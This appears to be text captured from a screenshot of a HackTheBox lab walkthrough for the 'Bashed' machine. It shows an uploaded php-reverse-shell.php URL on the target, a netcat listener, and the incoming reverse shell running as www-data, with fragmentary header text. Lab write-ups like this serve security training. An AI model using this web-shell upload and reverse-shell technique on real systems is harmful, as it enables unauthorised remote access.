 Arrexel's Development S
10.10.10.68/uploads/php-reverse-shell.php
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
kali@kali: ~
|-------(root@kali)-------|(~/HackTheBox/scripts-linux)
|
|-->{SFire129}#nc -nvlp 4446
listening on [any] 4446 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.68] 48394
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 20
12:36:50 up 21:06, 0 users, load average: 3.01, 3.03, 3.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$